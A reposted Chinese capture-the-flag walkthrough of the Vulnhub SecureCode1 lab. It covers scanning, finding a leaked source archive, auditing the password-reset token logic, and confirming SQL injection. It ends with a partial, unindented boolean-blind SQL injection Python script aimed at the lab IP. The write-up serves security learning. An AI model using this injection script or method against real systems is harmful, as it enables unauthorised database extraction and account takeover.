
【Vulnhub系列靶场】Vulnhub_SecureCode1靶场渗透
原文转载已经过授权
原文链接:Lusen的小窝 - 学无止尽,不进则退 (lusensec.github.io)
一、环境配置
1、从百度网盘下载对应靶机的.ova镜像
2、在VM中选择【打开】该.ova
3、选择存储路径,并打开
4、之后确认网络连接模式是否为【NAT】
二、信息收集

1、主机发现
2、端口探测
1、快速粗略探测

只发现80端口
2、进行精细化探测


仍然只有80端口
3、进行全扫描和漏洞探测

一个Ubuntu 的Linux机器

发现文件上传和SQL注入漏洞,是一个很好的开端
3、对web目录爆破
dirsearch.cmd -u http://192.168.31.61 -x 404,403 #过滤404,403响应

4、web框架探测

使用了Bootstrap 的前端开发框架和JQuery 库
三、获取shell立足点
1、查看敏感文件

1、robots.txt:提示禁止去/login/*,不允许访问login下的任何文件

2、login目录:是一个登录页面

3、查看其他目录提示无权限
2、源代码文件泄露
1、对登录页面尝试SQL注入失败,几经周折无计可施
2、返回再进行信息收集,端口探测也并无其他端口开放,目录扫描也无其他结果
3、此时能用的有参数爆破,以及zip 等敏感文件的存在(还可以尝试子域名爆破,但由于是靶机且无域名存在,因此此路不通)
4、有include 目录的存在且发现include/header.php 文件在其他地方也经过了引用,可以联想到文件包含漏洞,通过对参数进行爆破
我们在kali 中用wfuzz 工具对包含了header.php 文件的login.php页面进行爆破,并无收获
wfuzz -w /usr/share/wfuzz/wordlist/general/big.txt --hw 113 http://192.168.31.61/login/login.php?FUZZ=
5、检索zip 等敏感文件
我们用dirb 这个工具,对敏感后缀进行爆破
dirb http://192.168.31.61 -X .php,.html,.rar,.7zip,.tar.gz,.gz,.zip,.bak

可以看到确实存在一个名为源代码的zip 文件
将其下载下来
curl http://192.168.31.61/source_code.zip --output source_code.zip
3、代码审计登录后台
解压该文件,发现存在一个.sql文件,莫不是数据库文件

找到两个用户名和密码,用hashid 判别一下

然后用john 进行爆破,没有结果
既然拿到了源代码,那就进行一波代码审计

重点在这两个文件中
在doChangePassword.php 文件中,对token 进行了校验,然后可以进行密码修改的操作,这里应该是关键

在 resetPassword.php文件中对token 进行了更新操作,那么我们拿到这个token 就可以对admin 的密码进行修改

再往下看

这里就是发送的邮件信息内容,在doChangePassword.php 后面加上token 的值去修改对应用户的密码
那么如何获取15位的token值,爆破难度太高,再查看源代码

这个地方存在SQL注入的可能性很大,对/item/viewItem.php 文件进行查看

如下,确认存在SQL注入

进行数据爆破,这里写了一个脚本根据响应值来进行SQL注入,可修进(放武器库了)
import requests
url = 'http://192.168.31.62/item/viewItem.php?id=1'
def column_data_name(column_data_len,User_table_name,User_column_name):
column_data_names = {}
column_one_name = ''
for i in range(0,len(column_data_len)): #i是第几个字段的值
for j in range(1,column_data_len[i]+1): #j是要爆破字段值的第几个字符
for n in range(0,126): #n是要爆破字段值的ascii码值
new_url = url + "%20and%20ascii(substr((select " + User_column_name + " from " + User_table_name + " limit "+ str(i) +",1)," + str(j) + ",1))=" + str(n)
if Response_judgment(new_url):
column_one_name += chr(n)
break
print('-----------------------------')
print(f"第{i}个字段的值为:{column_one_name}")
column_data_names[i] = column_one_name
column_one_name = ''
return column_data_names
def column_data_length(column_names,User_table_name,User_column_name):
column_data_len = {}
for i in range(0,10): #i是第几个字段的值,猜测10个数值
